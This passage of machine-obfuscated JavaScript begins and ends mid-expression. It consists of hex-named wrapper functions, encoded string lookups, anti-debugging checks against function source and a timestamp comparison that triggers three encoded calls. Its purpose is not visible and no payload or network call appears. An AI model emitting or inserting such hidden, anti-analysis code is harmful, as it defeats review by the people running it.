_0x1d19c6(_0x282f59,_0x482c28,_0x1c5086,_0x1962ef,_0x504bf3){return _0x13b0(_0x482c28-0x115,_0x1962ef);}return _0x27c5d2[_0x1d19c6(0x3c5,0x532,0x42c,'B9LL',0x4aa)](_0x225d6a,_0x178e68);},'vBspt':function(_0x1252da,_0x2d4320){function _0x58420d(_0x2f4e76,_0x319083,_0x1e6b4c,_0x5d6a9d,_0x24a31e){return _0x13b0(_0x2f4e76-0x3d5,_0x24a31e);}return _0x27c5d2[_0x58420d(0x63b,0x63a,0x6c3,0x5bb,'g#9J')](_0x1252da,_0x2d4320);},'BUWQi':_0x27c5d2[_0x10b044(0x14e,0x10e,0x53,-0x5b,'GlFf')],'RffPQ':_0x27c5d2[_0x10b044(-0x18,0x122,-0x49,0x268,'*Cgl')],'ALcjI':_0x27c5d2[_0x36ac4b(-0x122,-0xf2,-0xc8,-0x74,'YRM%')],'MiZyo':function(_0x139630,_0x59eff1){function _0x4645c2(_0x7cf2b5,_0xaf4af0,_0x568d64,_0x57fca8,_0x71d72b){return _0x36ac4b(_0x7cf2b5-0x6d,_0x7cf2b5-0x33c,_0x568d64-0x194,_0x57fca8-0x10b,_0x568d64);}return _0x27c5d2[_0x4645c2(0x323,0x1d3,'GlFf',0x497,0x326)](_0x139630,_0x59eff1);},'oJbSN':_0x27c5d2[_0x10b044(0x38d,0x2d7,0x402,0x17c,'h63(')],'oNfnY':_0x27c5d2[_0x147e6f('CJli',0x11d,0x232,-0x12,0x5)],'YLkeX':function(_0x29eb4d,_0x53c991){function _0x274441(_0x224a81,_0x26070d,_0x5a52ee,_0x1c826a,_0x12c1e3){return _0x10b044(_0x224a81-0x14c,_0x5a52ee- -0x305,_0x5a52ee-0xbd,_0x1c826a-0x152,_0x1c826a);}return _0x27c5d2[_0x274441(-0x158,0x168,-0x11,'bu5m',-0x114)](_0x29eb4d,_0x53c991);},'yJlTd':_0x27c5d2[_0x147e6f('@gu2',0x15c,0x189,0x67,0x51)],'rcjwI':_0x27c5d2[_0xe29af4(0x28a,'WN6N',0x27a,0x1a0,0x1f2)],'loaXy':_0x27c5d2[_0x5afdde(0x2c3,0x525,0x283,0x399,'XrvZ')]};function _0xe29af4(_0x29a4ec,_0x3eaf0c,_0x5367ac,_0x41ff5c,_0x309553){return _0x1f94e6(_0x29a4ec-0x7e,_0x3eaf0c-0x12a,_0x3eaf0c,_0x309553- -0x416,_0x309553-0x176);}if(_0x27c5d2[_0x147e6f('^AdB',0x27d,0x19f,0x1ae,0x1d5)](_0x27c5d2[_0x147e6f('k[vt',0x1bc,0x29a,0xd7,0x25b)],_0x27c5d2[_0x5afdde(0x3ea,0x3fd,0x227,0x28e,'2^R9')])){if(_0x4ccfda)return _0x2c0b31;else PKJrtC[_0xe29af4(-0x65,'[P71',-0x56,-0xa2,0x1c)](_0x2f8a8f,0xea9+0x1a19*-0x1+0x30*0x3d);}else{var _0x2b3ea3=!![];return function(_0x4a6ecb,_0x5a4884){function _0x393138(_0x459308,_0x17f195,_0x1dc831,_0x462ffa,_0x299b2a){return _0xe29af4(_0x459308-0x27,_0x459308,_0x1dc831-0x133,_0x462ffa-0x46,_0x1dc831- -0x1c8);}function _0x1e1bbc(_0x5029c6,_0x158ee8,_0x22bfcd,_0x30dcb6,_0x43e651){return _0x36ac4b(_0x5029c6-0xed,_0x158ee8-0x495,_0x22bfcd-0x1bd,_0x30dcb6-0x1bc,_0x5029c6);}function _0x2c1c53(_0x2550c1,_0x1099b6,_0x489590,_0x2980f4,_0x1122d4){return _0x5afdde(_0x2550c1-0x1df,_0x1099b6-0x1ef,_0x489590-0xb3,_0x1099b6- -0x35c,_0x489590);}var _0x1f42e2={'VRsFy':function(_0x1b0926,_0x272b0f){function _0x2037a2(_0x1258c1,_0xeda41a,_0xa12d46,_0x5377cb,_0x600bd4){return _0x13b0(_0x5377cb-0x3b5,_0x1258c1);}return _0x5e2c2d[_0x2037a2('S85Q',0x5bd,0x745,0x660,0x727)](_0x1b0926,_0x272b0f);},'MWVxx':_0x5e2c2d[_0x3f0ea4(0x35,'*Cgl',-0x1,0x17f,0x183)],'odqcg':_0x5e2c2d[_0x3f0ea4(0x1f5,'XrvZ',0x6e,0x129,0x179)],'ZnMTB':_0x5e2c2d[_0x41db69(0x55a,0x45d,0x5c4,'uuPH',0x4fc)],'jPNYO':function(_0x429224,_0xc0a7f6){function _0x3dfe7c(_0x241a2d,_0x5a6071,_0x35dc71,_0x3a7e52,_0x3e0b83){return _0x3f0ea4(_0x241a2d-0x11f,_0x3e0b83,_0x35dc71-0xab,_0x3a7e52-0x121,_0x35dc71-0x4a5);}return _0x5e2c2d[_0x3dfe7c(0x69f,0x7c8,0x66c,0x735,'jVyw')](_0x429224,_0xc0a7f6);},'wSHlo':_0x5e2c2d[_0x393138('dBA)',0x160,0xb6,0x34,0x14c)],'Saahz':_0x5e2c2d[_0x3f0ea4(0x1b9,'lu(s',0x2fb,0x263,0x28d)],'CoqGP':function(_0x1a26be,_0x205a06){function _0x5d7404(_0x4cc799,_0x2e1e61,_0x286509,_0x50e766,_0x20fdd){return _0x393138(_0x20fdd,_0x2e1e61-0xd3,_0x50e766-0x605,_0x50e766-0x120,_0x20fdd-0x1e6);}return _0x5e2c2d[_0x5d7404(0x71e,0x7ff,0x6ad,0x6c8,'I[7]')](_0x1a26be,_0x205a06);},'vFpfY':_0x5e2c2d[_0x2c1c53(-0x81,-0x16f,'QHI7',-0x10c,-0x64)],'gJuZO':_0x5e2c2d[_0x2c1c53(-0xbf,-0x136,'lmDw',-0x20d,-0xc9)]};function _0x41db69(_0x33c2a8,_0x4c11c2,_0x3dd573,_0x5c1233,_0xde221d){return _0x5afdde(_0x33c2a8-0x1ee,_0x4c11c2-0x37,_0x3dd573-0x102,_0xde221d-0x1e7,_0x5c1233);}function _0x3f0ea4(_0x8043b2,_0x52a19a,_0x262ae1,_0x3fef20,_0xd2a54e){return _0x10b044(_0x8043b2-0xdc,_0xd2a54e- -0x92,_0x262ae1-0xd1,_0x3fef20-0x1e2,_0x52a19a);}if(_0x5e2c2d[_0x2c1c53(0x108,0x67,'HK&i',0x185,0x16c)](_0x5e2c2d[_0x1e1bbc('f^VZ',0x448,0x550,0x315,0x3ec)],_0x5e2c2d[_0x41db69(0x399,0x351,0x384,'1cvg',0x4a0)])){var _0xe8e71b=_0x2b3ea3?function(){function _0x1f81b0(_0x4b46d4,_0x1bc57f,_0x5bc057,_0x4a1f1b,_0x430982){return _0x1e1bbc(_0x1bc57f,_0x5bc057- -0x3bb,_0x5bc057-0xc,_0x4a1f1b-0x12d,_0x430982-0x1c7);}function _0x3a719b(_0x32af2c,_0x27ffe2,_0x46247d,_0x54cb37,_0x4aaf34){return _0x2c1c53(_0x32af2c-0x65,_0x46247d-0x114,_0x32af2c,_0x54cb37-0x4b,_0x4aaf34-0x10a);}function _0x506c65(_0x2877a3,_0x1e50e6,_0x5c9c37,_0x5dae31,_0x173755){return _0x2c1c53(_0x2877a3-0x13d,_0x5c9c37- -0x4b,_0x5dae31,_0x5dae31-0xfa,_0x173755-0x115);}function _0x25c5b3(_0x94c84d,_0x40c52a,_0x5ba1fd,_0x5badb4,_0x3892cc){return _0x2c1c53(_0x94c84d-0x18f,_0x5badb4-0x22c,_0x94c84d,_0x5badb4-0x17d,_0x3892cc-0x3a);}function _0x223c4e(_0x3cfd04,_0x478179,_0x2a4bb7,_0x138c4a,_0x5754d0){return _0x1e1bbc(_0x478179,_0x5754d0- -0x173,_0x2a4bb7-0x17a,_0x138c4a-0x1ab,_0x5754d0-0xfe);}if(_0x1f42e2[_0x1f81b0(0x6,'2qv[',0xd7,0x250,0x223)](_0x1f42e2[_0x1f81b0(0x323,'YRM%',0x194,0x15,0x305)],_0x1f42e2[_0x25c5b3('k[vt',0x13a,0x249,0x1ca,0x18a)])){if(_0x5a4884){if(_0x1f42e2[_0x25c5b3('QHI7',0x254,0x254,0x1f2,0x123)](_0x1f42e2[_0x223c4e(0x3ef,'nC)$',0x4ac,0x39b,0x31d)],_0x1f42e2[_0x1f81b0(0x27b,'Hvd1',0x222,0x285,0x341)])){var _0x35935c=_0x175578?function(){function _0x4c26fa(_0x430e99,_0x2a668c,_0x4a2930,_0x1686b3,_0x2dbf8c){return _0x3a719b(_0x4a2930,_0x2a668c-0x16a,_0x2a668c- -0x21b,_0x1686b3-0x15f,_0x2dbf8c-0x110);}if(_0x47be31){var _0x32ffe3=_0x351399[_0x4c26fa(-0x1c9,-0xd0,'80$5',-0x216,-0x1fd)](_0x47cd4b,arguments);return _0x13a3f1=null,_0x32ffe3;}}:function(){};return _0x5f301d=![],_0x35935c;}else{var _0xef5b80=_0x5a4884[_0x223c4e(0x17b,'nC)$',0x428,0x314,0x2da)](_0x4a6ecb,arguments);return _0x5a4884=null,_0xef5b80;}}}else(function(){return![];}[_0x25c5b3('uuPH',0x165,0x360,0x253,0x1a0)+_0x506c65(-0xfb,-0x9d,-0x1cb,'B9LL',-0x2c9)+'r'](RGcdeC[_0x3a719b('^AdB',0x7,-0x4b,-0x14b,0x69)](RGcdeC[_0x223c4e(0x147,'B9LL',0x179,0x31b,0x231)],RGcdeC[_0x25c5b3('eaZ6',0x119,0xd7,0x17c,0x10c)]))[_0x223c4e(0xd3,'[P71',0x1d9,0x2f1,0x212)](RGcdeC[_0x25c5b3('oAt1',0x19f,0x1eb,0x285,0x1e2)]));}:function(){};return _0x2b3ea3=![],_0xe8e71b;}else{var _0x545064=_0x546cd7?function(){function _0x2cde03(_0x1a0069,_0x500cc9,_0x3c878e,_0x2fb567,_0x1257b2){return _0x1e1bbc(_0x1257b2,_0x3c878e- -0x70,_0x3c878e-0x1da,_0x2fb567-0x189,_0x1257b2-0x5b);}if(_0x39933f){var _0x188351=_0x34c45[_0x2cde03(0x70f,0x6e2,0x5c1,0x4bc,'QHI7')](_0x500b7c,arguments);return _0x3c7f1e=null,_0x188351;}}:function(){};return _0x11c485=![],_0x545064;}};}}());(function(){function _0x4fbdc6(_0x58569c,_0x332893,_0x101d26,_0x134d27,_0x193066){return _0x45368b(_0x58569c-0x99,_0x332893-0x1dc,_0x58569c- -0x1b0,_0x101d26,_0x193066-0x130);}function _0x2bc6eb(_0x1dcc78,_0x44c4d6,_0x1172c1,_0xf50417,_0x572a18){return _0x496341(_0x572a18,_0x44c4d6-0x13d,_0x1172c1-0x1ce,_0xf50417-0x170,_0xf50417-0x172);}var _0xf488d9={'FNlqP':function(_0x10f5e4,_0x6eb500){function _0x47c458(_0x350f80,_0x24de11,_0x567111,_0x56dbf4,_0x4fb339){return _0x13b0(_0x350f80-0x1ed,_0x56dbf4);}return _0x27c5d2[_0x47c458(0x4bb,0x56c,0x4b5,'lmDw',0x41c)](_0x10f5e4,_0x6eb500);},'pnXfG':function(_0x2961b1,_0x1388fc){function _0x127102(_0x4899eb,_0x3e41c3,_0x44c95f,_0x2535ff,_0x16436d){return _0x13b0(_0x4899eb- -0x112,_0x3e41c3);}return _0x27c5d2[_0x127102(0x255,'B9LL',0x1d7,0x1d6,0xe4)](_0x2961b1,_0x1388fc);},'GLfUg':function(_0x38a6a5,_0xa025bb){function _0x1e6b7b(_0x4a7fd6,_0x56f378,_0x8b0d31,_0x423215,_0x26fe3b){return _0x13b0(_0x8b0d31-0x2cf,_0x26fe3b);}return _0x27c5d2[_0x1e6b7b(0x6c3,0x552,0x635,0x6da,'2qv[')](_0x38a6a5,_0xa025bb);},'slePI':function(_0x4e658c,_0xd1d79c){function _0x47b709(_0x54a07d,_0x271bf9,_0x317a41,_0x4f4aee,_0x25205e){return _0x13b0(_0x4f4aee-0xb0,_0x25205e);}return _0x27c5d2[_0x47b709(0x490,0x502,0x39e,0x4c1,'dBA)')](_0x4e658c,_0xd1d79c);},'AFZkk':_0x27c5d2[_0x120a03(0x7c3,'I[7]',0x666,0x604,0x70e)],'uEwwo':_0x27c5d2[_0x4fbdc6(-0x9a,-0x4,'eaZ6',-0x118,-0xcd)],'mlxme':_0x27c5d2[_0x2bc6eb(0x367,0x3d8,0x432,0x3d4,'Kr[x')],'mDgoj':function(_0x5567a1,_0x3cba3d){function _0x313619(_0x536e17,_0x3f380e,_0x5058a9,_0x24fc5c,_0x549952){return _0x2bc6eb(_0x536e17-0xa0,_0x3f380e-0x1db,_0x5058a9-0xaf,_0x549952- -0xac,_0x3f380e);}return _0x27c5d2[_0x313619(0x43c,'nC)$',0x45d,0x337,0x367)](_0x5567a1,_0x3cba3d);},'hVdZv':_0x27c5d2[_0x4fbdc6(0x142,0x194,'2^R9',0x12a,0x298)],'zBmxc':_0x27c5d2[_0x2bc6eb(0x4c6,0x3be,0x4e7,0x4b5,'Tg&5')],'OXRdD':_0x27c5d2[_0x120a03(0x7bc,'Q4HC',0x749,0x80f,0x6ee)],'NSfOK':_0x27c5d2[_0x1451fb(0x1f9,0x192,0x257,'80$5',0x21e)],'JNlNu':_0x27c5d2[_0x1451fb(0x1e7,0x2cf,0x258,'CJli',0x2a7)],'JEzkO':function(_0x528e5b,_0x2ee0ef){function _0x3b94f3(_0x45de75,_0x125350,_0x1e4c71,_0x1a89d2,_0x502da9){return _0x51a8d1(_0x45de75-0x182,_0x125350-0x145,_0x125350,_0x1a89d2-0x79,_0x1e4c71-0x17f);}return _0x27c5d2[_0x3b94f3(0x48d,'PL#R',0x346,0x2b6,0x1e5)](_0x528e5b,_0x2ee0ef);},'motdI':_0x27c5d2[_0x1451fb(0x1fa,0x2a3,0x9a,'lmDw',0x2dc)],'WKoso':_0x27c5d2[_0x1451fb(0x2e,-0xa0,0xe6,'B9LL',0x175)],'cvOOQ':function(_0x2a88aa,_0x42ae4d){function _0x2459e5(_0x159f88,_0x5db71b,_0x3ceea5,_0x477804,_0x351e78){return _0x51a8d1(_0x159f88-0xc1,_0x5db71b-0xfe,_0x5db71b,_0x477804-0x59,_0x351e78- -0x128);}return _0x27c5d2[_0x2459e5(0x1f2,'dBA)',-0x1f,0x103,0x90)](_0x2a88aa,_0x42ae4d);},'eOtsV':_0x27c5d2[_0x2bc6eb(0x41b,0x57f,0x489,0x4e7,'g#9J')],'nGQVH':_0x27c5d2[_0x4fbdc6(0xca,0x8c,'8JH%',0x1ea,0x12e)],'mWAgf':_0x27c5d2[_0x2bc6eb(0x21f,0x456,0x35b,0x3b0,'h63(')],'BFvXE':function(_0x14330a){function _0x13061a(_0x393d2d,_0x262e47,_0x2f9281,_0x544128,_0x3cb483){return _0x4fbdc6(_0x2f9281-0x2e0,_0x262e47-0x198,_0x262e47,_0x544128-0x59,_0x3cb483-0x46);}return _0x27c5d2[_0x13061a(0x64e,'8RMC',0x538,0x5aa,0x3b3)](_0x14330a);}};function _0x120a03(_0x4199ca,_0x2aed11,_0x4a8ef1,_0x1011be,_0x20d33d){return _0x1f94e6(_0x4199ca-0x13a,_0x2aed11-0xf7,_0x2aed11,_0x4a8ef1-0x1,_0x20d33d-0x76);}function _0x1451fb(_0x186cd3,_0x51051e,_0x2771f7,_0x3288e1,_0x2bbf2d){return _0x2c6577(_0x186cd3-0x1d3,_0x3288e1,_0x2771f7-0x10f,_0x3288e1-0x64,_0x186cd3- -0x54c);}function _0x51a8d1(_0x519f20,_0x422878,_0x32d626,_0x49bfc7,_0x1f7ab3){return _0x45368b(_0x519f20-0xe5,_0x422878-0xf5,_0x1f7ab3- -0xa0,_0x32d626,_0x1f7ab3-0x124);}if(_0x27c5d2[_0x4fbdc6(-0x34,-0x14e,'^AdB',0x86,-0x5e)](_0x27c5d2[_0x120a03(0x462,'GlFf',0x50f,0x3e8,0x635)],_0x27c5d2[_0x4fbdc6(0xe0,0x251,'h63(',-0x1,0x20)]))_0x27c5d2[_0x51a8d1(0x40d,0x344,'Kr[x',0x1c6,0x314)](_0x35e13e,this,function(){function _0x4c3a3c(_0x12cd85,_0x117889,_0x2f88c8,_0x2f4218,_0x330b99){return _0x4fbdc6(_0x117889-0x281,_0x117889-0x47,_0x2f4218,_0x2f4218-0x92,_0x330b99-0xe0);}var _0xcdb8c5={'udHKB':function(_0x13bf58,_0x3dc3f1){function _0x2bd018(_0x3326d3,_0x30c3c5,_0x537e96,_0x532244,_0x337f9c){return _0x13b0(_0x337f9c- -0x21c,_0x537e96);}return _0xf488d9[_0x2bd018(0x381,0x2c8,'oAt1',0x223,0x236)](_0x13bf58,_0x3dc3f1);},'pCqFT':function(_0x126427,_0x559384){function _0x159d68(_0x174556,_0x15b40,_0x47015e,_0x43811e,_0x68d021){return _0x13b0(_0x15b40-0x181,_0x43811e);}return _0xf488d9[_0x159d68(0x528,0x41d,0x483,'CJli',0x329)](_0x126427,_0x559384);},'OaoQT':function(_0x745b4,_0x35d927){function _0x5e3f6b(_0x1b3af4,_0x10e893,_0x32d306,_0x13d92a,_0x3d8fba){return _0x13b0(_0x10e893-0x7d,_0x32d306);}return _0xf488d9[_0x5e3f6b(0x392,0x45a,'I[7]',0x593,0x2e0)](_0x745b4,_0x35d927);},'IOhwL':function(_0x167be9,_0x1b1876){function _0xa87b8b(_0x1f9e38,_0x2fee0e,_0x5ca477,_0x3947f3,_0x27e902){return _0x13b0(_0x27e902-0x1d9,_0x2fee0e);}return _0xf488d9[_0xa87b8b(0x457,'jVyw',0x42e,0x37a,0x338)](_0x167be9,_0x1b1876);},'vbeNu':_0xf488d9[_0x455e15(0x2ce,0x2dd,'Tg&5',0x39b,0x241)],'dAYEf':_0xf488d9[_0x455e15(0x3bd,0x3b5,'lu(s',0x546,0x363)],'OpzMA':_0xf488d9[_0x4c3a3c(0xff,0x246,0x283,'9@(Q',0x13b)]};function _0x51ffe8(_0x52188d,_0xfa4e8b,_0x585cf3,_0x518a54,_0x48daa5){return _0x4fbdc6(_0xfa4e8b- -0x171,_0xfa4e8b-0x91,_0x52188d,_0x518a54-0x122,_0x48daa5-0x1a);}function _0x44f159(_0x9fb3c7,_0x37dbfa,_0x513d47,_0x23d8c1,_0x2b5b76){return _0x51a8d1(_0x9fb3c7-0x14b,_0x37dbfa-0x17,_0x37dbfa,_0x23d8c1-0xff,_0x9fb3c7-0x192);}function _0x5d3d6d(_0x5a8f6b,_0x3b8d9f,_0x2ecd7b,_0x5c9ce3,_0x428e60){return _0x51a8d1(_0x5a8f6b-0x4b,_0x3b8d9f-0x108,_0x5a8f6b,_0x5c9ce3-0x190,_0x5c9ce3-0x3d4);}function _0x455e15(_0x2953fe,_0x4f0dcd,_0x12df8f,_0x527a6f,_0x24303c){return _0x51a8d1(_0x2953fe-0x81,_0x4f0dcd-0x1e0,_0x12df8f,_0x527a6f-0x1dc,_0x2953fe-0x12a);}if(_0xf488d9[_0x51ffe8('^AdB',-0x1f,0x143,-0x192,0x8c)](_0xf488d9[_0x4c3a3c(0x263,0x3e6,0x379,'B9LL',0x2bb)],_0xf488d9[_0x5d3d6d('jVyw',0x771,0x844,0x6be,0x773)])){var _0x1c073c=new RegExp(_0xf488d9[_0x5d3d6d('g#9J',0x5ea,0x527,0x4e3,0x402)]),_0xd999f0=new RegExp(_0xf488d9[_0x455e15(0x448,0x4c9,'g#c&',0x558,0x3c9)],'i'),_0x1dfd70=_0xf488d9[_0x455e15(0x378,0x1e9,'8mNx',0x1f2,0x234)](_0x57169a,_0xf488d9[_0x51ffe8('WN6N',-0x10c,-0x266,-0x21e,0x1e)]);if(!_0x1c073c[_0x51ffe8('Kr[x',-0x1c5,-0x32b,-0x267,-0x25e)](_0xf488d9[_0x455e15(0x464,0x5b7,'XrvZ',0x2f0,0x3ba)](_0x1dfd70,_0xf488d9[_0x5d3d6d('eaZ6',0x458,0x459,0x5b9,0x5e9)]))||!_0xd999f0[_0x44f159(0x24e,'Kr[x',0x285,0x33f,0x2ae)](_0xf488d9[_0x5d3d6d('PL#R',0x6ca,0x602,0x5be,0x525)](_0x1dfd70,_0xf488d9[_0x51ffe8('QHI7',-0xb3,0xdb,-0x6c,-0x2d)]))){if(_0xf488d9[_0x455e15(0x1cf,0x25c,'GlFf',0x53,0x84)](_0xf488d9[_0x455e15(0x35e,0x4e1,'g#9J',0x331,0x2db)],_0xf488d9[_0x4c3a3c(0x311,0x2bc,0x288,'jVyw',0x3c5)]))_0xf488d9[_0x51ffe8('jVyw',-0x166,-0x11c,-0x1a8,-0xe6)](_0x1dfd70,'0');else return _0x50ab1e;}else _0xf488d9[_0x5d3d6d('uuPH',0x5e7,0x4fa,0x468,0x596)](_0xf488d9[_0x5d3d6d('8JH%',0x5e6,0x346,0x4d2,0x5c0)],_0xf488d9[_0x5d3d6d('QU#0',0x657,0x587,0x53f,0x69f)])?_0xf488d9[_0x44f159(0x2d3,'RLKW',0x452,0x257,0x214)](_0x57169a):ixMmUH[_0x44f159(0x279,'9@(Q',0x243,0x3a0,0xe6)](_0x52e96b,'0');}else{var _0x1a7f83=_0x3b98ac[_0x51ffe8('B9LL',0x5f,0x14b,-0xc9,-0x12b)](_0x25f1fb),_0x287587=_0x322b4c[_0x51ffe8('Kr[x',-0x1d6,-0x158,-0xfc,-0x325)](_0xcdb8c5[_0x4c3a3c(0x155,0x1e4,0x377,'80$5',0xa2)](+new _0x2d52cc(),0x1698+-0x4*0x783+-0x4*-0x2d7));_0xcdb8c5[_0x455e15(0x3dc,0x422,'YRM%',0x3dc,0x273)](_0xcdb8c5[_0x44f159(0x3ae,'eaZ6',0x230,0x41b,0x391)](_0x1a7f83[_0x455e15(0x333,0x474,'@gu2',0x4a0,0x42f)+_0x5d3d6d('g#c&',0x5d8,0x50d,0x55c,0x4f5)],_0x5288fb[_0x44f159(0x4ca,'g#9J',0x4b6,0x616,0x556)+_0x4c3a3c(0x3a3,0x4ed,0x3b0,'X2Y4',0x437)+_0x44f159(0x466,'1cvg',0x38e,0x4a4,0x4ff)+'9S'][_0x44f159(0x2e3,'[P71',0x312,0x42e,0x3a5)]),_0x287587)&&(_0x410400[_0x44f159(0x380,'@gu2',0x23f,0x470,0x371)+_0x51ffe8('h63(',-0x68,-0x47,-0x1c2,-0xc6)](_0xcdb8c5[_0x455e15(0x219,0x169,'9@(Q',0x328,0x3a1)]),_0x36c99b[_0x5d3d6d('OFmx',0x536,0x5ca,0x461,0x594)+_0x455e15(0x4ab,0x50c,'bu5m',0x5fa,0x49f)](_0xcdb8c5[_0x51ffe8('X2Y4',-0xd4,0x5b,0x25,-0x1b8)]),_0x4143c7[_0x51ffe8('80$5',0x39,0x1c1,0x1c1,-0xd5)+_0x44f159(0x260,'GlFf',0x394,0x2b2,0x34f)](_0xcdb8c5[_0x51ffe8('CJli',-0x15f,-0xf1,-0x129,-0x3c)]));}})();else{var _0xe53dae=_0x26f238[_0x1451fb(-0x20,0xd1,-0x111,'g#c&',-0x10e)](_0x2c1818,arguments);return _0x3c6889=null,_0xe53dae;}}());var _0x4e25a1=(function(){function _0x97eba8(_0x193a7b,_0x42ebbf,_0x536bd2,_0x4cb56a,_0x1edf77){return _0x496341(_0x536bd2,_0x42ebbf-0x9d,_0x536bd2-0x11a,_0x4cb56a-0x1a,_0x1edf77-0x129);}function _0x35d209(_0x29fb03,_0xb9c67,_0x306077,_0x4c0980,_0x27865f){return _0x496341(_0x306077,_0xb9c67-0x9e,_0x306077-0x3b,_0x4c0980-0xbf,_0xb9c67-0x1db);}function _0xb27e66(_0x4949,_0x163bb4,_0xd495c0,_0x425a76,_0x327df7){return _0x1f94e6(_0x4949-0x38,_0x163bb4-0x4b,_0x327df7,_0x425a76- -0xf5,_0x327df7-0x187);}function _0x294939(_0x1a2374,_0x1aecfa,_0x5ece5e,_0x37c8d8,_0x1a4b82){return _0x2c6577(_0x1a2374-0x77,_0x1a2374,_0x5ece5e-0xc0,_0x37c8d8-0xb,_0x1a4b82- -0x52);}function _0x5a5e94(_0x244e1a,_0x25c168,_0x1ebfd5,_0x2a490d,_0x5d81e1){return _0x45368b(_0x244e1a-0x19e,_0x25c168-0xf6,_0x244e1a- -0x1d2,_0x25c168,_0x5d81e1-0xf2);}var _0x4c6980={'Hrieb':_0x27c5d2[_0x294939('XrvZ',0x5c7,0x6eb,0x58e,0x659)],'JzyoN':_0x27c5d2[_0x294939('k[vt',0x677,0x770,0x591,0x6b4)],'bfACE':function(_0xb50776,_0x53b2a7){function _0x5ca372(_0x1b9f3d,_0x13286e,_0x3d7e87,_0x13c631,_0x495c49){return _0x294939(_0x495c49,_0x13286e-0x194,_0x3d7e87-0xf2,_0x13c631-0x9c,_0x13286e- -0x1d9);}return _0x27c5d2[_0x5ca372(0x4b6,0x593,0x424,0x4d0,'B9LL')](_0xb50776,_0x53b2a7);},'BrRYT':_0x27c5d2[_0x35d209(0x2c8,0x28a,'WN6N',0x1ba,0x11b)],'MsSWj':function(_0x595bb1,_0x2b3a26){function _0x3daf9f(_0x37e69b,_0x9135e7,_0x23ef34,_0x4ec986,_0x1b3fe6){return _0x35d209(_0x37e69b-0x30,_0x37e69b- -0x132,_0x9135e7,_0x4ec986-0xc,_0x1b3fe6-0x4d);}return _0x27c5d2[_0x3daf9f(0x20d,'B9LL',0xca,0x36e,0x1b3)](_0x595bb1,_0x2b3a26);},'DEVPB':_0x27c5d2[_0x97eba8(0x32e,0x196,'eaZ6',0x2d3,0x1e1)],'QxwDT':_0x27c5d2[_0x97eba8(0x132,0x196,'uuPH',0xc3,0x1f0)],'GJNnw':function(_0x3cd031){function _0x86ff10(_0x3d8585,_0x440f61,_0x14fe18,_0x1f20eb,_0x43fd38){return _0x5a5e94(_0x1f20eb-0x24d,_0x440f61,_0x14fe18-0x1ae,_0x1f20eb-0x1c5,_0x43fd38-0x126);}return _0x27c5d2[_0x86ff10(0x76,'N*tw',0xc2,0x1f5,0x2c0)](_0x3cd031);},'LmNHU':function(_0x58802f,_0x321846,_0x4f3e84){function _0x4033a8(_0x170272,_0x48e773,_0x3fe574,_0x208401,_0x9f9511){return _0x5a5e94(_0x48e773- -0xf2,_0x170272,_0x3fe574-0x1b0,_0x208401-0xc7,_0x9f9511-0x10e);}return _0x27c5d2[_0x4033a8('YRM%',-0x18,-0x10e,0x16b,-0x25)](_0x58802f,_0x321846,_0x4f3e84);},'RUoST':function(_0x1e0da0,_0xaa2258){function _0x49cf9c(_0x28d0b6,_0x46d706,_0x262f6c,_0x3d1a6f,_0x290e61){return _0x294939(_0x3d1a6f,_0x46d706-0x4f,_0x262f6c-0xb9,_0x3d1a6f-0x33,_0x262f6c- -0x1d1);}return _0x27c5d2[_0x49cf9c(0x233,0x304,0x377,'Q4HC',0x3b5)](_0x1e0da0,_0xaa2258);},'YLmYU':_0x27c5d2[_0xb27e66(0x533,0x58d,0x628,0x5f3,'2^R9')],'KmsOG':_0x27c5d2[_0x35d209(0x54a,0x4e8,'2^R9',0x556,0x494)],'qFztp':function(_0x520959,_0x5e4382){function _0x133d43(_0x245891,_0x27a83a,_0xb11807,_0x40198e,_0x4e0bde){return _0x97eba8(_0x245891-0xe4,_0x27a83a-0x82,_0x40198e,_0x40198e-0x1e1,_0x4e0bde-0x1c9);}return _0x27c5d2[_0x133d43(0x3fd,0x3b4,0x3f4,'I[7]',0x3d4)](_0x520959,_0x5e4382);},'adGpN':_0x27c5d2[_0xb27e66(0x6c6,0x53e,0x5ab,0x633,'nC)$')],'MKuvv':function(_0x22577a,_0x338e22){function _0x28af58(_0x2f5888,_0x4a6d16,_0x520c25,_0x15ee5b,_0x38ff9b){return _0x5a5e94(_0x15ee5b-0x4bf,_0x520c25,_0x520c25-0x1cb,_0x15ee5b-0x14,_0x38ff9b-0xfd);}return _0x27c5d2[_0x28af58(0x85e,0x710,'HK&i',0x703,0x5b5)](_0x22577a,_0x338e22);},'Hsvuw':function(_0x49b2a4,_0x1a2ece){function _0x3a6e7e(_0x2d1519,_0x428b0e,_0x2ac315,_0x53f31f,_0x364743){return _0x35d209(_0x2d1519-0x1a7,_0x364743- -0xa7,_0x53f31f,_0x53f31f-0x60,_0x364743-0x1a8);}return _0x27c5d2[_0x3a6e7e(0x575,0x53c,0x2ac,'g#9J',0x435)](_0x49b2a4,_0x1a2ece);},'wMvRM':_0x27c5d2[_0x35d209(0x217,0x323,'lu(s',0x1f1,0x3e5)]};if(_0x27c5d2[_0x294939('yRY4',0x557,0x79e,0x737,0x65e)](_0x27c5d2[_0x294939('h63(',0x357,0x5ab,0x407,0x4a8)],_0x27c5d2[_0x35d209(0x332,0x37f,'*Cgl',0x270,0x33f)])){var _0xbde127=!![];return function(_0x194baf,_0x4f9c43){function _0x10ebb2(_0x555ccb,_0x3a89e3,_0x5bfd1c,_0x3bcf11,_0x540d0d){return _0x97eba8(_0x555ccb-0x196,_0x3a89e3-0x5d,_0x540d0d,_0x3bcf11-0xb0,_0x3a89e3-0x63);}function _0x1266c4(_0x27441b,_0x3a8fca,_0x17312c,_0xb8cea8,_0x19a087){return _0x294939(_0x17312c,_0x3a8fca-0x19b,_0x17312c-0x30,_0xb8cea8-0x1d3,_0x3a8fca-0x2a);}function _0x3e1711(_0x12e763,_0x298767,_0x6963ab,_0x5938ca,_0x4075f5){return _0x97eba8(_0x12e763-0x53,_0x298767-0x3d,_0x6963ab,_0x5938ca-0x163,_0x12e763- -0x1ca);}function _0x5acc43(_0x3cb5ab,_0x35bdd8,_0x58b8fd,_0x4ef696,_0x3eb4cf){return _0x97eba8(_0x3cb5ab-0xbc,_0x35bdd8-0x132,_0x4ef696,_0x4ef696-0x15a,_0x35bdd8-0x44);}var _0x114728={'sHcSG':function(_0x2b2974,_0x5edce2){function _0x1d0bb9(_0x4129aa,_0x3ac6cd,_0x3b9da3,_0x5c3e3b,_0x2f63c4){return _0x13b0(_0x3b9da3-0x203,_0x4129aa);}return 